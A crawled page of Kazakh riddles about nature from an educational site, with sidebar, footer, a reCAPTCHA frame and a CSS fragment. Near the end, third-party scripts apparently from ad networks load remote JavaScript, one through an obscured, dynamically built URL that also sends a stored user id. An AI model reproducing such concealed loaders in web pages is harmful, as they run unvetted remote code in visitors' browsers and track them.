<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>24.09.2019</li>
                            <li><i class="fa fa-heart"></i>1</li>
                            <li><i class="fa fa-comments"></i>1</li>
                            <li><i class="fa fa-eye"></i>1418</li>
                         <li><a  href="/puzzle/3685"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3685" style="width: 50px;float: right;text-align: center;"><a data-context_id="3685" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="SSBckb0hh6" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_SSBckb0hh6" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Ақ сиыр туып кетер, <br />
Қара сиыр жатып қалар.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3685" type="checkbox">
                                <label for="hd-3685">жауабы</label>
                                <div>
                                 Қардың кетуі<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>24.09.2019</li>
                            <li><i class="fa fa-heart"></i>1</li>
                            <li><i class="fa fa-comments"></i>1</li>
                            <li><i class="fa fa-eye"></i>2379</li>
                         <li><a  href="/puzzle/3684"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3684" style="width: 50px;float: right;text-align: center;"><a data-context_id="3684" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="uPrCO4fuJ_" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_uPrCO4fuJ_" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Қарағайсыз, тақтасыз,<br />
Көпір салдым балтасыз.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3684" type="checkbox">
                                <label for="hd-3684">жауабы</label>
                                <div>
                                 Мұз<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                				

            </div>
        </div>
    </div>
	
	<ul class="pagination"><li class="prev disabled"><span>&laquo;</span></li>
<li class="active"><a href="/puzzle?cat_id=40&amp;page=1" data-page="0">1</a></li>
<li><a href="/puzzle?cat_id=40&amp;page=2" data-page="1">2</a></li>
<li><a href="/puzzle?cat_id=40&amp;page=3" data-page="2">3</a></li>
<li><a href="/puzzle?cat_id=40&amp;page=4" data-page="3">4</a></li>
<li><a href="/puzzle?cat_id=40&amp;page=5" data-page="4">5</a></li>
<li><a href="/puzzle?cat_id=40&amp;page=6" data-page="5">6</a></li>
<li><a href="/puzzle?cat_id=40&amp;page=7" data-page="6">7</a></li>
<li><a href="/puzzle?cat_id=40&amp;page=8" data-page="7">8</a></li>
<li><a href="/puzzle?cat_id=40&amp;page=9" data-page="8">9</a></li>
<li><a href="/puzzle?cat_id=40&amp;page=10" data-page="9">10</a></li>
<li class="next"><a href="/puzzle?cat_id=40&amp;page=2" data-page="1">&raquo;</a></li></ul><h1 align="center">
<!-- Yandex.RTB R-A-207161-157 -->
<div id="yandex_rtb_R-A-207161-157" class="no-pop"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-207161-157",
		"renderTo": "yandex_rtb_R-A-207161-157"
	})
})
</script>
</h1>
</div>





<div class="clearfix"></div>
                </div>
                <!-- Content Column End -->
                <!-- RIGHT -->
                


<!-- Gray Sidebar Start -->
<div class="col-lg-3 col-md-12 col-sm-12 col-xs-12 equalcol graysidebar">




            <!--
        <div class="widget">
            <h2 class="heading">Жаңалықтар</h2>
            <div class="clearfix"></div>
            <ul class="recentposts">
                                    <li>
                        <a href="/article/24143-Grant-konkursyna-qatysu-ushin-otinishter-qabyldau-bastaldy">Грант конкурсына қатысу үшін өтініштер қабылдау басталды</a>
                        <p class="date">13.07.2025 17:19</p>
                    </li>
                                    <li>
                        <a href="/article/24142-210-myn-talapker-UBT-tapsyrdy">210 мың талапкер ҰБТ тапсырды</a>
                        <p class="date">13.07.2025 17:11</p>
                    </li>
                                    <li>
                        <a href="/article/24126--Uzdik-pedagog--atagynyn-iegeri-4-mln-tengege-zhuyq-syiaqy-alady">«Үздік педагог» атағының иегері 4 млн теңгеге жуық сыйақы алады</a>
                        <p class="date">10.07.2025 00:08</p>
                    </li>
                                    <li>
                        <a href="/article/24088-UBT-tapsyruga-qosymsha-otinish-qabyldau-protsesi-bastaldy">ҰБТ тапсыруға қосымша өтініш қабылдау процесі басталды</a>
                        <p class="date">06.07.2025 15:59</p>
                    </li>
                                    <li>
                        <a href="/article/23364-Oqushylar-koktemgi-kanikulda-neshe-kun-demalady">Оқушылар көктемгі каникулда неше күн демалады?</a>
                        <p class="date">11.03.2025 12:03</p>
                    </li>
                            </ul>
        </div>
		<div class="clearfix"></div>
	-->
	
<!-- Advertisement start -->
<!--<div class="widget"  align="center" class="img-responsive">
<h2 class="heading"></h2>


    </div>
    <div class="clearfix"></div>
    <!-- Advertisement End -->
	
        
            <div class="widget">
            <h2 class="heading">Жұмбақ бөлімдері</h2>
            <div class="categorieslist">
                <ul>
                                            <li id="puzzle_cat_31"> <a href="/puzzle?cat_id=31">Логикалық сұрақтар</a> </li>
                                            <li id="puzzle_cat_32"> <a href="/puzzle?cat_id=32">Адамның дене мүшелері</a> </li>
                                            <li id="puzzle_cat_33"> <a href="/puzzle?cat_id=33">Сіріңке жұмбақтары</a> </li>
                                            <li id="puzzle_cat_34"> <a href="/puzzle?cat_id=34">Математикалық жұмбақтар</a> </li>
                                            <li id="puzzle_cat_35"> <a href="/puzzle?cat_id=35">Cуретті жұмбақтар</a> </li>
                                            <li id="puzzle_cat_36"> <a href="/puzzle?cat_id=36">Әдеби жұмбақтар</a> </li>
                                            <li id="puzzle_cat_37"> <a href="/puzzle?cat_id=37">Ыдыс-аяқтар</a> </li>
                                            <li id="puzzle_cat_38"> <a href="/puzzle?cat_id=38">Үй заттары</a> </li>
                                            <li id="puzzle_cat_39"> <a href="/puzzle?cat_id=39">Жануарлар мен құстар </a> </li>
                                            <li id="puzzle_cat_40"> <a href="/puzzle?cat_id=40">Табиғат туралы жұмбақтар</a> </li>
                                            <li id="puzzle_cat_41"> <a href="/puzzle?cat_id=41">Оқу жабдықтары,білім</a> </li>
                                            <li id="puzzle_cat_42"> <a href="/puzzle?cat_id=42">Ас, тағам, азық-түлік</a> </li>
                                            <li id="puzzle_cat_99"> <a href="/puzzle?cat_id=99"> Метаграммалар</a> </li>
                                            <li id="puzzle_cat_100"> <a href="/puzzle?cat_id=100">Алфавит, әріптер жұмбақтар</a> </li>
                                            <li id="puzzle_cat_101"> <a href="/puzzle?cat_id=101">Егіс пен өсімдіктер өлкесі </a> </li>
                                            <li id="puzzle_cat_102"> <a href="/puzzle?cat_id=102">Үй, киіз үй және оның жабдықтары</a> </li>
                                            <li id="puzzle_cat_103"> <a href="/puzzle?cat_id=103">Киім-кешек </a> </li>
                                            <li id="puzzle_cat_104"> <a href="/puzzle?cat_id=104">Есеп және сауда</a> </li>
                                            <li id="puzzle_cat_105"> <a href="/puzzle?cat_id=105">Жәндіктер</a> </li>
                                            <li id="puzzle_cat_108"> <a href="/puzzle?cat_id=108">Аңшы, аңшылық, қару-жарақ</a> </li>
                                            <li id="puzzle_cat_110"> <a href="/puzzle?cat_id=110">Техника, көлік, шеберхана құралдары</a> </li>
                                            <li id="puzzle_cat_112"> <a href="/puzzle?cat_id=112">Спорт бұйымдары, ойын</a> </li>
                                            <li id="puzzle_cat_113"> <a href="/puzzle?cat_id=113">Мамандықтар</a> </li>
                                            <li id="puzzle_cat_114"> <a href="/puzzle?cat_id=114">Музыкалық аспаптар</a> </li>
                                            <li id="puzzle_cat_115"> <a href="/puzzle?cat_id=115">Қолөнер</a> </li>
                                            <li id="puzzle_cat_117"> <a href="/puzzle?cat_id=117">От пен жарық</a> </li>
                                            <li id="puzzle_cat_118"> <a href="/puzzle?cat_id=118">Уақыт</a> </li>
                                            <li id="puzzle_cat_119"> <a href="/puzzle?cat_id=119">Шаруашылық құралдары</a> </li>
                                            <li id="puzzle_cat_137"> <a href="/puzzle?cat_id=137">Отбасы, отбасы мүшелері, адам</a> </li>
                                    </ul>
            </div>
        </div>
        <div class="clearfix"></div>

    
    


     

	  
	    
   

  	
        <div class="widget" style="">
            <h2 class="heading">Нақыл сөздер</h2>
            <div class="commentslist">
                <ul>
                                            <li>
                            <a href="/quote/19470" class="pull-left">
                                Ұлы адам болуды күтпей, қазір ұлы болыңыз.

"Do not wait to be a great man; be a great man now."

Бұл сөздер әртүрлі дәйексөздер жинақтарында кезд...                            </a>
                            <br/>
                            - <a href="/figure/6607?posts=quotes"><strong>Финли Питер Данн</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19469" class="pull-left">
                                Өмір — өзіңді табу емес, өзіңді қалыптастыру.


Нақыл сөз (ағылшынша): “Life isn’t about finding yourself. Life is about creating yourself.”
Қайда...                            </a>
                            <br/>
                            - <a href="/figure/49?posts=quotes"><strong>Бернард Шоу</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19468" class="pull-left">
                                Жағдайды өзгерте алмасақ, бізден өзімізді өзгерту талап етіледі.

Нақыл сөз (ағылшынша): “When we are no longer able to change a situation, we are c...                            </a>
                            <br/>
                            - <a href="/figure/1338?posts=quotes"><strong>Виктор Франкл</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19467" class="pull-left">
                                Өміріңнің бақыты — ойларыңның сапасына байланысты.


Нақыл сөз (ағылшынша): “The happiness of your life depends upon the quality of your thoughts.”...                            </a>
                            <br/>
                            - <a href="/figure/2597?posts=quotes"><strong>Марк Аврелий</strong></a>
                        </li>
                                        <li>
                    <a href="http://bilim-all.kz/quote/thoughts" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық нақыл сөздер</strong></a> 
					<br><br>
                    <a href="http://bilim-all.kz/figure" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық авторлар</strong></a>  
					<br><br>
					<a href="https://bilim-all.kz/tag/olen?tag=білім" type="button" class="btn btn-primary btn-xs backcolor"><strong>Ілмек бойынша іздеу</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/quote/proverb" type="button" class="btn btn-primary btn-xs backcolor"><strong>Мақал-мәтелдер</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/esimder/all" type="button" class="btn btn-primary btn-xs backcolor"><strong>Қазақша есімдердің тізімі</strong></a> 					
                    </li>
                </ul>
            </div>

        </div>
        <div class="clearfix"></div>
    
 <div class="clearfix"></div>
 
 
    
    
    <!-- Comments Widget start -->
    <div class="widget" style="position: sticky; top: 0;">
        <h2 class="heading">Пікірлер</h2>
        <div class="commentslist">
            <ul>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Адия                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/article/21427#comment_152038">
                                                                        Сөздер сооондай қиын                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Абзалқызы Шахназ                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/article/24851#comment_152033">
                                                                        Бір деммен, қызығушылықпен отырып оқыған мақалам...                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Амилаш                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/1172#comment_151984">
                                                                        Өте күшті әсерлі өлең                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Айша                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/article/21557#comment_151983">
                                                                        Мәлімет өте көп. Рахмет                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Ербол                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/5939#comment_151981">
                                                                        Өте күшті әрі оңай❤️‍❤️                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <!-- Comments Widget End -->

</div>


<div class="clearfix"></div>

<!-- Gray Sidebar End -->				
            </div>
			
        </div>
    </div>
    <!-- Contents End -->


   
<!-- Footer Start -->
<footer class="style2">


    <div class="custom-container">
        <!-- Footer Videos Start -->
        <div class="row">
		
           
            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
			
                <!-- Links Widget start -->
                <div class="widget">
                    <h4 class="heading">Bilim-All</h4>
                    <div class="links">
                        <ul>
                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                            <li><a href="/home/rule">Ереже</a></li>
                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                    </ul>
                    </div>
					<h4 class="heading">Қарап көріңіз</h4>
                    <div class="links">
                        <ul>
                          
                              
								<li><a href="https://qa.bilim-all.kz/" target="_blank">Сұрақтар мен жауаптар </a></li>
								<li><a href="https://bilim-all.kz/article/2194" target="_blank">Туған күнге арналған тілектер, құттықтаулар</a></li>
								<li><a href="https://bilim-all.kz/article/2034" target="_blank">Отбасы туралы мақал - мәтелдер</a></li>
								<li><a href="https://bilim-all.kz/article/21348" target="_blank">Пайдалы сілтемелер </a></li>
								<li><a href="https://bilim-all.kz/article/9801">Абайдың қара сөздері</a></li>
								<li><a href="https://bilim-all.kz/page/11" target="_blank">Ілмек бойынша іздеу деген не және оны қалай қолданамыз?</a></li>
								<li><a href="https://bilim-all.kz/tag/olen?tag=Абай өлеңдері" target="_blank">Ілмек бойынша іздеу</a></li>
                         
                        </ul>
                    </div>
                </div>
                <div class="clearfix"></div>
                <!-- Links Widget End -->
            </div>
                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Әдебиет</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/olen">Өлеңдер</a></li>
                                                                                <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Білгенге маржан</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/9">Математика</a></li>
                                                                                <li><a href="/article/list/10">Биология</a></li>
                                                                                <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                <li><a href="/article/list/16">Спорт</a></li>
                                                                                <li><a href="/article/list/25">Мотивация</a></li>
                                                                                <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                <li><a href="/article/list/27">Тарих</a></li>
                                                                                <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                <li><a href="/article/list/125">Химия</a></li>
                                                                                <li><a href="/article/list/106">География</a></li>
                                                                                <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                <li><a href="/article/list/47">Физика</a></li>
                                                                                <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
                                                                                <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Медиа</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/18">Видео</a></li>
                                                                                <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Оқушыларға</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                <li><a href="/ubt11">Онлайн тест</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Ұстаздарға</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                </div>
        <!-- Footer Videos End -->
        <hr />
        
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 .col-xs-12">
                <div class="socialnetworks">
                    <ul class="pull-right">
                        <li><a href="http://bilim-all.kz/page/rss" data-toggle="tooltip" title="rss" class="rss" target="_blank"><i class="fa fa-rss"></i></a></li>
                        <li><a href="https://www.facebook.com/bilimall/" data-toggle="tooltip" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCOLMEKzeCKa4S9llL4uJnFw" data-toggle="tooltip" title="Youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="https://vk.com/club89616553" data-toggle="tooltip" title="Vk" class="facebook" target="_blank"><i class="fa fa-vk"></i></a></li>
                        <li><a href="https://twitter.com/BilimAll" data-toggle="tooltip" title="Twitter" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
						
						
                    </ul>
                    <div class="clearfix"></div>
                </div>
            </div>
         
            

        </div>
        





<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(29516830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/29516830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click;bilallgroup"
target="_blank"><img id="licnt3ECA" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt3ECA").src=
"https://counter.yadro.ru/hit;bilallgroup?t14.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->









    </div>

</footer>
<!-- Footer End -->
 
    <a href="#" class="pull-right gotop btn btn-primary backcolor"><i class="fa fa-arrow-up"></i> </a>


</div>




<div class="alert alert-danger fade in" id="system_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>Қателік орын алды</p>
</div>
<div class="alert alert-info fade in" id="system_info_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>SYSTEM INFO</p>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72360433-1', 'auto');
  ga('send', 'pageview');

</script>

  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55045f840f427611" async="async"></script>
  
  
    <!--
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script> 
	-->

  <!--
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5&appId=348435932012955";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  -->





<script src="/js/jquery-1.11.1.min.js"></script>
<script src="/js/jquery-ui.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/functions.js"></script>
<script type="text/javascript">jQuery(document).ready(function () {
;jQuery("#puzzle_cat_40").addClass("active");
});</script>
<!-- under -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140569'></script>

<script type='text/javascript' data-cfasync='false'>
	let e7c03f7741_cnt = 0;
	let e7c03f7741_interval = setInterval(function(){
		if (typeof e7c03f7741_country !== 'undefined') {
			clearInterval(e7c03f7741_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e7c03f7741_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e7c03f7741_domain + '/' + e7c03f7741_path + '/' + e7c03f7741_file + '.js?23424&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e7c03f7741_cnt += 1;
			if (e7c03f7741_cnt >= 60) {
				clearInterval(e7c03f7741_interval);
			}
		}
	}, 500);
</script>
<!-- under -->
<!-- ugly -->
<!--<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/ANnsQTkdwMskK/WGbFsXFXit21ScJerSUVxpt?p_id=1882&hold=1.00&subid_4=sitescript&htext=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- ugly -->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U_JqoeSAQ3jCMCqx72nzzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769491118867');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bilim-all.kz/css/style.css
body_size: 9089
content:
@charset "utf-8";
/*==================================================
[Layout]

* body
	+ wrapper
		+ Header / by default there is no class but you can use (style1 and style2) for different styles.
			- Top Strip / .topstrip
				- Custom Container (to make layout centered - You may edit its width according to your requirements) /.custom-container
					- Bootstrap Grid
						- Categories Menu / .topcategories
						- Social Networks / .socialnetworks
			
			- Logo Strip / .logobar
				+ Custom Container (to make layout centered - You may edit its width according to your requirements) /.custom-container
					- Bootstrap Grid
						- Logo / .logo
						- Search / .searchbox
						- Header Advertisement / .header-adv
			
			- Main Navigation Strip / .navigationstrip .stickynav (use this class if you want to make navigation sticky - Remove it if you don't need it)
				- Custom Container (to make layout centered - You may edit its width according to your requirements) /.custom-container
					- Bootstrap Grid
						- Navigation / .navigation
						- Login Section / .loginsec

		+ Content / .contents
			- Custom Container (to make layout centered - You may edit its width according to your requirements) /.custom-container
